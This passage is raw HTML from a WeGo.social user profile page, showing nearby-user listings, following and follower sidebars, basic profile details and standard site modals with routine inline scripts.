  <a href="https://wego.social/Mtanna0307" data-ajax="?link1=timeline&u=Mtanna0307" class="user_wrapper_link">Tanna Morris</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="43887">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/02/UQxh3fuZw9endLBCgYGj_28_bfe8a7dce9ac7a2aaa441b57f5a04ef2_avatar.jpg?cache=1611571693" alt="SEAFOAM BLUE1225 Profile Picture" />
    </div>
  <span class="user-popover" data-id="43887" data-type="user">
  <a href="https://wego.social/LVM1225" data-ajax="?link1=timeline&u=LVM1225" class="user_wrapper_link">SEAFOAM BLUE1225</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="35292">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/07/WU7TtWClt6EyKsTQF4Eq_20_108d6efa9e836448aa8ecda2e7886bad_avatar.jpg?cache=0" alt="TheSplonker Profile Picture" />
    </div>
  <span class="user-popover" data-id="35292" data-type="user">
  <a href="https://wego.social/TheSplonker" data-ajax="?link1=timeline&u=TheSplonker" class="user_wrapper_link">TheSplonker</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="22592">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/11/yrqMZl7Vvo9obRsrKjf3_30_4f5e81ad0a6014d510ed3759f8c87a28_avatar.jpg?cache=0" alt="Kathy Baker Profile Picture" />
    </div>
  <span class="user-popover" data-id="22592" data-type="user">
  <a href="https://wego.social/KathyBaker" data-ajax="?link1=timeline&u=KathyBaker" class="user_wrapper_link">Kathy Baker</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="15412">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/11/To82pNQyL6gzF49hOwBa_12_80812956f72eba4fb471445ca2a65a61_avatar.jpeg?cache=0" alt="Ursula Profile Picture" />
    </div>
  <span class="user-popover" data-id="15412" data-type="user">
  <a href="https://wego.social/Ursula_1111" data-ajax="?link1=timeline&u=Ursula_1111" class="user_wrapper_link">Ursula</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="10937">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/04/wkCEuvsSFMkfcq8kQtV5_09_14321dafe7108a7ed0477e24bef88996_avatar.jpg?cache=0" alt="Clem Cladiddlehopper Profile Picture" />
    </div>
  <span class="user-popover" data-id="10937" data-type="user">
  <a href="https://wego.social/johny1x" data-ajax="?link1=timeline&u=johny1x" class="user_wrapper_link">Clem Cladiddlehopper</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="3553">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2022/07/uOJGjOwHDQ9aYVJrXsAa_21_ebb7e69a0d71bc66a3e3d17752b1c744_avatar.jpeg?cache=0" alt="Hawaii5o Profile Picture" />
    </div>
  <span class="user-popover" data-id="3553" data-type="user">
  <a href="https://wego.social/Hawaii5o" data-ajax="?link1=timeline&u=Hawaii5o" class="user_wrapper_link">Hawaii5o</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="2858">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/qvnRsVIguYdPvzrJs2gl_08_54cca92fe83d3f09fb84ab1816ec8331_avatar.jpg?cache=0" alt="Nancy2167 Profile Picture" />
    </div>
  <span class="user-popover" data-id="2858" data-type="user">
  <a href="https://wego.social/Nancy2167" data-ajax="?link1=timeline&u=Nancy2167" class="user_wrapper_link">Nancy2167</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="3">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/ayBcQUICmu7Hpe9gWSef_28_0f8012c7dee774378f3507f6ab1242aa_avatar.jpg?cache=0" alt="Vincent Kennedy Profile Picture" />
    </div>
  <span class="user-popover" data-id="3" data-type="user">
  <a href="https://wego.social/VincentKennedy" data-ajax="?link1=timeline&u=VincentKennedy" class="user_wrapper_link">Vincent Kennedy</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="2">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278" alt="Kobayashi Profile Picture" />
    </div>
  <span class="user-popover" data-id="2" data-type="user">
  <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi" class="user_wrapper_link">Kobayashi</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
            </div>
            <div class="clear"></div>
        </div>
        			<div class="load-more">
				<button class="btn btn-default text-center pointer" onclick="Wo_GetMoreFollowing(67181);">
				<i class="fa fa-arrow-down progress-icon" data-icon="arrow-down"></i> Load more users</button>
			</div>
                                <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">0</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                Australia            </li>
                        
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/Qmataa94613428" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                                            				</li>
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/mataa94613428" data-ajax="?link1=albums&user=mataa94613428">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(67181);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/mataa94613428/following" data-ajax="?link1=timeline&u=mataa94613428&type=following" class="pointer">
         Following</a>
		 <h5>31</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Livingnaturaltrainer" data-ajax="?link1=timeline&u=Livingnaturaltrainer">
            <img src="https://wego.social/upload/photos/2021/01/pd8sxNkjBijnoS2zRW4p_11_385d9c9a9290792860f5dbc8d249c3da_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Tiffany Wa</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ChellAnn" data-ajax="?link1=timeline&u=ChellAnn">
            <img src="https://wego.social/upload/photos/2021/01/lFpCWCWATaSDm1PjkFzB_10_12315959d01213ffcadc420bd377087a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">ChellAnn</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Mullitover77" data-ajax="?link1=timeline&u=Mullitover77">
            <img src="https://wego.social/upload/photos/2021/01/248vndoTtt37orFZgK2I_10_90843af421469f8bdc12fe681f1f716b_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Mullitover</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Manuela123" data-ajax="?link1=timeline&u=Manuela123">
            <img src="https://wego.social/upload/photos/2021/01/mWyLdW2g7zIlWuQgUun8_09_6971251d2b7970ff22330c1ad2f5af42_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Manuela Sa</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/LoriCaldwell" data-ajax="?link1=timeline&u=LoriCaldwell">
            <img src="https://wego.social/upload/photos/2021/01/Cn8AkXHjBRwcVt4eqn1q_09_3e95e7a2e4f113d4d18117297967964c_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Lori Caldw</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/NordStjernen" data-ajax="?link1=timeline&u=NordStjernen">
            <img src="https://wego.social/upload/photos/2021/01/df7zoqEfJjG84upP56gW_09_c96d5814be416f26029ce914ede34770_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">NordStjern</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/PaulyBonglowe" data-ajax="?link1=timeline&u=PaulyBonglowe">
            <img src="https://wego.social/upload/photos/2021/01/uBy8KP4MmmhfgYKzpqN5_09_692c31a5b31c5abce260ff71be8590de_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">PaulyBongl</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Fizzyteacher732" data-ajax="?link1=timeline&u=Fizzyteacher732">
            <img src="https://wego.social/upload/photos/2021/01/cTXpBHkn4YsUpiTBLMJn_09_63f22bd6efb7d0d47f737dd108289e8b_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Fizzyteach</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/red2021" data-ajax="?link1=timeline&u=red2021">
            <img src="https://wego.social/upload/photos/2021/01/AKsUkb8EoBoPoedG4KN6_27_8ec4ad4f0d687176de40e87e86951b74_avatar.JPG?cache=1611779648">
            <div class="sidebar-listed-user-name">red2021</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(67181);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/mataa94613428/followers" data-ajax="?link1=timeline&u=mataa94613428&type=followers">
         Followers</a>
		 <h5>27</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/gmbruce2012" data-ajax="?link1=timeline&u=gmbruce2012">
            <img src="https://wego.social/upload/photos/2021/02/jNFglcC7ClLIpOkk3dtM_14_038b2a3c5beaf9fcb113112c24974b3c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">BRUCE HATT</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JeffWhite" data-ajax="?link1=timeline&u=JeffWhite">
            <img src="https://wego.social/upload/photos/2021/01/4MIW2eycFN1uzPmpMnUA_14_d9d6e846e3e518e62b4c20f4440227d4_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Jeff White</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Pressecop24com" data-ajax="?link1=timeline&u=Pressecop24com">
            <img src="https://wego.social/upload/photos/2021/01/DO2rDhl7aNSXgQQlZBti_11_f70971ab25dd00ecba147cf90b20c21b_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Dirk Lauer</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Livingnaturaltrainer" data-ajax="?link1=timeline&u=Livingnaturaltrainer">
            <img src="https://wego.social/upload/photos/2021/01/pd8sxNkjBijnoS2zRW4p_11_385d9c9a9290792860f5dbc8d249c3da_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Tiffany Wa</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Refref67" data-ajax="?link1=timeline&u=Refref67">
            <img src="https://wego.social/upload/photos/2021/01/RILBlbqbVj6WIRHkGsQ5_10_b2004b2d1013b38cf7424c84f629b401_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Refref67</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/og_drippy" data-ajax="?link1=timeline&u=og_drippy">
            <img src="https://wego.social/upload/photos/2021/01/K1jUf1Ue3Xle6xxkEH49_10_6037463472e15195dfc6d46ee29c6e25_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">OG Drippy</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Mygoodnutrition" data-ajax="?link1=timeline&u=Mygoodnutrition">
            <img src="https://wego.social/upload/photos/2021/04/1CbyK8GRuvUUiBJINjMj_24_f4cffa6de0944e75e54a6eae5939b7b2_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Mygoodnutr</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/red2021" data-ajax="?link1=timeline&u=red2021">
            <img src="https://wego.social/upload/photos/2021/01/AKsUkb8EoBoPoedG4KN6_27_8ec4ad4f0d687176de40e87e86951b74_avatar.JPG?cache=1611779648">
            <div class="sidebar-listed-user-name">red2021</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(67181);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/mataa94613428/likes" data-ajax="?link1=timeline&u=mataa94613428&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/mataa94613428/groups" data-ajax="?link1=timeline&u=mataa94613428&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-67181" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0" id="updateImage-67181"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-67181"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(67181,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Mataa94613428			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="" alt="avatar" data-image="" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
